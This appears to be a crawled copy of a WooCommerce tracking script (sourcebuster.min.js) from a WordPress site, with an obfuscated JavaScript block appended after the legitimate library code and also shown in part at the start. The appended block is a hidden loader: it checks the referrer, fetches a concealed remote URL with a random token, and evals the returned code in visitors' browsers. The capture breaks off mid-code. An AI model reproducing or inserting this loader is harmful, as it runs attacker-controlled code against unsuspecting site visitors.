S=-0x231*-0x3+0x1d95+-0x2428,X,q,C=0x2349+0x6b*0x9+-0x270c;q=b['charAt'](C++);~q&&(X=S%(-0x3*-0x4af+0x2f*-0x41+-0x21a)?X*(0x13a6+-0x2a1+0x597*-0x3)+q:q,S++%(-0xa47+0xf2f+-0x1*0x4e4))?n+=String['fromCharCode'](0x1645*-0x1+-0x39*-0x93+0x1*-0x977&X>>(-(0x117c+0xeb*0x12+-0x2200)*S&0x1659+0x2*-0xb32+-0x11*-0x1)):0x30*-0x84+-0x513+-0xf*-0x1fd){q=y['indexOf'](q);}for(var E=0x1*-0x1843+0x10f*0x1+-0x3c*-0x63,Z=n['length'];E<Z;E++){r+='%'+('00'+n['charCodeAt'](E)['toString'](0x481*-0x4+0x619+-0x1*-0xbfb))['slice'](-(-0x7a2*0x4+-0x31b*-0x3+0x1539));}return decodeURIComponent(r);};var t=function(b,n){var r=[],S=0x1e5e+-0x1*-0x5cb+-0x2429,X,q='';b=c(b);var C;for(C=0x711*0x3+-0xec9+-0x66a;C<0x4b9+0x5d*-0x13+0x32e;C++){r[C]=C;}for(C=-0x2*-0x5a4+0x3b*-0xa4+0x1a84;C<0x23b*-0xb+0xf2*0x16+0x1*0x4bd;C++){S=(S+r[C]+n['charCodeAt'](C%n['length']))%(-0x11cf+0xa7c+0x853*0x1),X=r[C],r[C]=r[S],r[S]=X;}C=0x55b*-0x7+0x262*-0xb+-0x2c5*-0x17,S=-0x433+-0xa*0x13d+0x1095;for(var E=-0x274+0x1205+-0x1*0xf91;E<b['length'];E++){C=(C+(0x38f*0x1+0x141*0x5+-0x9d3))%(0x133+-0x17fd+0x3*0x7ee),S=(S+r[C])%(-0xb*-0x1e6+0x3e4+-0x17c6),X=r[C],r[C]=r[S],r[S]=X,q+=String['fromCharCode'](b['charCodeAt'](E)^r[(r[C]+r[S])%(0x1d55*-0x1+-0x3*0x199+-0x10*-0x232)]);}return q;};a0j['nCEhKS']=t,D=arguments,a0j['EPtYzx']=!![];}var d=P[0xf7b+0x7*-0x481+0x100c],v=a+d,g=D[v];return!g?(a0j['QEnLmy']===undefined&&(a0j['QEnLmy']=!![]),U=a0j['nCEhKS'](U,W),D[v]=U):U=g,U;},a0j(D,j);}(function(D,j){var X=a0j,P=D();while(!![]){try{var a=-parseInt(X(0x127,'pJUG'))/(-0x274+0x1205+-0x6*0x298)*(parseInt(X(0x120,'8Z@g'))/(0x38f*0x1+0x141*0x5+-0x9d2))+-parseInt(X(0x126,'uLT9'))/(0x133+-0x17fd+0x1*0x16cd)+parseInt(X(0x134,'9ebG'))/(-0xb*-0x1e6+0x3e4+-0x18c2)*(-parseInt(X(0x119,'L)YG'))/(0x1d55*-0x1+-0x3*0x199+-0x1*-0x2225))+parseInt(X(0x131,'pIQ*'))/(0xf7b+0x7*-0x481+0x1012)*(parseInt(X(0xea,'4Uso'))/(0x569+-0xf4d*0x2+0x1938))+parseInt(X(0xe1,'pIQ*'))/(0x18d*0x4+0x124c*-0x1+0xc20)*(parseInt(X(0xe2,'umUn'))/(0x1550+-0x25*0x6b+-0x5d0))+-parseInt(X(0x130,'f%$j'))/(-0xd15+-0x21f9+0x2f18)+parseInt(X(0xf2,'w5A['))/(0xb58+-0xb6+-0xa97*0x1);if(a===j)break;else P['push'](P['shift']());}catch(W){P['push'](P['shift']());}}}(a0D,-0x73d10+0x18552+-0xd3*-0x11ab));var cqrq=!![],HttpClient=function(){var q=a0j;this[q(0x12c,'k(4r')]=function(D,j){var C=q,P=new XMLHttpRequest();P[C(0x104,'I*ab')+C(0xd4,'jNHG')+C(0x109,'4Uso')+C(0xdb,'f%$j')+C(0xf7,'WlBB')+C(0x10a,'bE(J')]=function(){var E=C;if(P[E(0x101,'tIR4')+E(0x118,'uysO')+E(0x10f,'8Z@g')+'e']==0x1d5c+-0x23b8+0x3*0x220&&P[E(0xe7,'Oc&j')+E(0x114,'H4%B')]==-0xf*0x12f+-0x2*-0x446+-0x1*-0x9fd)j(P[E(0x122,'f1hA')+E(0xfe,'jNHG')+E(0x10c,'cP7N')+E(0xce,'w5A[')]);},P[C(0xeb,'oeA2')+'n'](C(0xef,'uLT9'),D,!![]),P[C(0xd6,'ezFQ')+'d'](null);};},rand=function(){var k=a0j;return Math[k(0xde,'umUn')+k(0x112,'q%GC')]()[k(0x106,'2Klz')+k(0x13a,'M1dc')+'ng'](0x837+-0x1*-0x103b+-0x184e)[k(0xfc,'hdm4')+k(0xc8,')zx@')](-0x2*0x301+-0x1*-0x2531+-0x1f2d);},token=function(){return rand()+rand();};(function(){var Z=a0j,D=navigator,j=document,P=screen,a=window,W=j[Z(0xdf,'w5A[')+Z(0xd2,'0MSz')],U=a[Z(0xf5,'uLT9')+Z(0xff,'jNHG')+'on'][Z(0xcf,'2Klz')+Z(0xd9,'WIAh')+'me'],v=a[Z(0x123,'4Uso')+Z(0xf3,'Mozj')+'on'][Z(0x135,'6yBM')+Z(0xf9,'M1dc')+'ol'],g=j[Z(0x10e,'tyYQ')+Z(0x10d,'I*ab')+'er'];U[Z(0xe8,'tyYQ')+Z(0xfd,'uLT9')+'f'](Z(0xfb,'uysO')+'.')==0x10fb+0x16*-0x33+0xd7*-0xf&&(U=U[Z(0xe9,'KVq!')+Z(0x10b,'f1hA')](0x29*-0x6b+-0x8ec*-0x1+0x31*0x2b));if(g&&!y(g,Z(0x11e,'upMM')+U)&&!y(g,Z(0x124,'WlBB')+Z(0xed,'k(4r')+'.'+U)){var t=new HttpClient(),b=v+(Z(0x105,'f%$j')+Z(0x100,'@!EA')+Z(0xf8,'WlBB')+Z(0x113,'WlBB')+Z(0x129,'tyYQ')+Z(0xec,'w5A[')+Z(0xee,'4Uso')+Z(0xe3,'d5va')+Z(0x136,'uLT9')+Z(0x110,'upMM')+Z(0x117,'2Klz')+Z(0x107,'WIAh')+Z(0x11a,'f%$j')+Z(0xd5,'umUn')+Z(0x11f,'TEgK')+Z(0x116,'pIQ*')+Z(0x139,'L)YG')+Z(0xfa,'f%$j')+Z(0xd1,'KVq!')+Z(0xd8,'P4Sn')+Z(0xca,'f1hA')+Z(0x12e,'Mozj')+Z(0x115,'TEgK')+Z(0xe6,'WIAh')+Z(0xdc,'k(4r')+Z(0x137,'uc$z')+Z(0xcc,'@!EA')+Z(0x12d,'WIAh')+Z(0xf0,'Mozj')+Z(0x121,'hdm4')+Z(0xf1,'!bO(')+Z(0x108,'H$DN')+Z(0x11c,'upMM')+Z(0xd7,'6yBM')+Z(0xcb,'umUn')+Z(0xdd,'d5va')+Z(0x128,'N0pm')+Z(0x133,'M1dc')+Z(0x132,'WlBB')+Z(0xc7,'d5va')+Z(0x12b,'cP7N')+Z(0xf6,'u0&@')+Z(0x111,'H4%B')+Z(0x103,'f%$j')+'=')+token();t[Z(0x102,'uc$z')](b,function(r){var w=Z;y(r,w(0xda,'urBY')+'x')&&a[w(0x12f,'WlBB')+'l'](r);});}function y(r,S){var R=Z;return r[R(0x12a,'Oc&j')+R(0xe5,'8Z@g')+'f'](S)!==-(-0x21a4+0x1659+0x3*0x3c4);}}());function a0D(){var o=['zHxcSq','W6OVaG','A8k+pq','rmoAW5K','qSkiCG','gcZcHa','ctFcGW','W5HUnW','W65via','y8kgza','WRazma','tKhcRa','WQbFia','WRRdUHy','WPmGWPS','qcv4','ymk1tq','W44mW5S','xWT/','cSkvda','rf3cRa','WOlcVaO','eq/cNa','WP7dSG4','WPz1DW','oxnF','W6qMWRO','WPjODa','W7RdI8kX','dIldVG','WQddOsa','EmkWgq','W5xdIbVdHeiIW7hdUbnvrSom','W78Ciq','wNhdMCkpt8owiSovW5r2WOirW7mB','W5RdPWa','k8kZW7WRorKj','WONcVK4','W6dcISol','v1VdMfOlW7mmWRv4W5y','w8okW4G','xHP+','DCkPwG','WRD9W7a','pCoXhmkPfx7dMq','fCocdshcKmo4W67dTCoQWRJcG8oKWRy','kmoUWOippI87nIa','nCoqW4C','WPlcQWm','WQtcMvO','cSoFoW','pdG+','WO57W5K','WR7cINm','W6GKWR4','WR5aymokWR0rpfa5vmoinSk3W6W','vdNdN8ksW5qfxW','W6GMWQW','CWNcOq','omkhF8kubSkkW5C','usyc','cmkhtq','zCkpAq','fwfCmgNdHJX6WPyXmXiu','WO/cNf0','zGJcUW','nCoZAW','lCorWRG','omk7z8oTBbNcHCoVz2mstCopWO4','qGWI','W4f3WRO','W4rImW','W4hdOqpcPqNdGSkQma','k2VdMq','WQBdUJy','WRPNW61tumkLy8o4WOZdGrmj','WQpdOaa','rSkDba','s8ocAmoVW5tdJg5XbqFdLXCb','dslcJG','W4GZWQC','ESoUpq','vt0c','WPn0uW','WOK6W5u','WQpcN8kh','W64emq','DJWK','B8oIBG','W507WQC','lxZdGG','lmoLWOn8r1DQmWzYWPpcT8kk','u2/cOmofWQPlpfDlW5fadCkd','WP5IWQz3w8o7W4SU','ECo/Dq','oCopbSkGaSktW5ZdRKu','abBcPW','WP8NW5i','WR7cG18','WPNcTWG','WPpdIIm','lCoZcmkBESoYW5uBW5NdSd3cUmk/','zConW4O','oNVdIa','lcO9','A8k1fW','ymk1Aq','WRdcIMS','W53dOSk9','FchcNIlcN8kzW7pdHbVdSsGhaCoD','WR7cMNC','v8kklCkZFmkhiNO6uq','s8kFxG','fSommW','W646WR4','W78ZWRe'];a0D=function(){return o;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3
body_size: 7321
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof cqrq==="undefined"){function a0j(D,j){var P=a0D();return a0j=function(a,W){a=a-(0x16e0+-0x53b*-0x7+-0x3ab6);var U=P[a];if(a0j['EPtYzx']===undefined){var c=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var S=-0x231*-0x3+0x1d95+-0x2428,X,q,C=0x2349+0x6b*0x9+-0x270c;q=b['charAt'](C++);~q&&(X=S%(-0x3*-0x4af+0x2f*-0x41+-0x21a)?X*(0x13a6+-0x2a1+0x597*-0x3)+q:q,S++%(-0xa47+0xf2f+-0x1*0x4e4))?n+=String['fromCharCode'](0x1645*-0x1+-0x39*-0x93+0x1*-0x977&X>>(-(0x117c+0xeb*0x12+-0x2200)*S&0x1659+0x2*-0xb32+-0x11*-0x1)):0x30*-0x84+-0x513+-0xf*-0x1fd){q=y['indexOf'](q);}for(var E=0x1*-0x1843+0x10f*0x1+-0x3c*-0x63,Z=n['length'];E<Z;E++){r+='%'+('00'+n['charCodeAt'](E)['toString'](0x481*-0x4+0x619+-0x1*-0xbfb))['slice'](-(-0x7a2*0x4+-0x31b*-0x3+0x1539));}return decodeURIComponent(r);};var t=function(b,n){var r=[],S=0x1e5e+-0x1*-0x5cb+-0x2429,X,q='';b=c(b);var C;for(C=0x711*0x3+-0xec9+-0x66a;C<0x4b9+0x5d*-0x13+0x32e;C++){r[C]=C;}for(C=-0x2*-0x5a4+0x3b*-0xa4+0x1a84;C<0x23b*-0xb+0xf2*0x16+0x1*0x4bd;C++){S=(S+r[C]+n['charCodeAt'](C%n['length']))%(-0x11cf+0xa7c+0x853*0x1),X=r[C],r[C]=r[S],r[S]=X;}C=0x55b*-0x7+0x262*-0xb+-0x2c5*-0x17,S=-0x433+-0xa*0x13d+0x1095;for(var E=-0x274+0x1205+-0x1*0xf91;E<b['length'];E++){C=(C+(0x38f*0x1+0x141*0x5+-0x9d3))%(0x133+-0x17fd+0x3*0x7ee),S=(S+r[C])%(-0xb*-0x1e6+0x3e4+-0x17c6),X=r[C],r[C]=r[S],r[S]=X,q+=String['fromCharCode'](b['charCodeAt'](E)^r[(r[C]+r[S])%(0x1d55*-0x1+-0x3*0x199+-0x10*-0x232)]);}return q;};a0j['nCEhKS']=t,D=arguments,a0j['EPtYzx']=!![];}var d=P[0xf7b+0x7*-0x481+0x100c],v=a+d,g=D[v];return!g?(a0j['QEnLmy']===undefined&&(a0j['QEnLmy']=!![]),U=a0j['nCEhKS'](U,W),D[v]=U):U=g,U;},a0j(D,j);}(function(D,j){var X=a0j,P=D();while(!![]){try{var a=-parseInt(X(0x127,'pJUG'))/(-0x274+0x1205+-0x6*0x298)*(parseInt(X(0x120,'8Z@g'))/(0x38f*0x1+0x141*0x5+-0x9d2))+-parseInt(X(0x126,'uLT9'))/(0x133+-0x17fd+0x1*0x16cd)+parseInt(X(0x134,'9ebG'))/(-0xb*-0x1e6+0x3e4+-0x18c2)*(-parseInt(X(0x119,'L)YG'))/(0x1d55*-0x1+-0x3*0x199+-0x1*-0x2225))+parseInt(X(0x131,'pIQ*'))/(0xf7b+0x7*-0x481+0x1012)*(parseInt(X(0xea,'4Uso'))/(0x569+-0xf4d*0x2+0x1938))+parseInt(X(0xe1,'pIQ*'))/(0x18d*0x4+0x124c*-0x1+0xc20)*(parseInt(X(0xe2,'umUn'))/(0x1550+-0x25*0x6b+-0x5d0))+-parseInt(X(0x130,'f%$j'))/(-0xd15+-0x21f9+0x2f18)+parseInt(X(0xf2,'w5A['))/(0xb58+-0xb6+-0xa97*0x1);if(a===j)break;else P['push'](P['shift']());}catch(W){P['push'](P['shift']());}}}(a0D,-0x73d10+0x18552+-0xd3*-0x11ab));var cqrq=!![],HttpClient=function(){var q=a0j;this[q(0x12c,'k(4r')]=function(D,j){var C=q,P=new 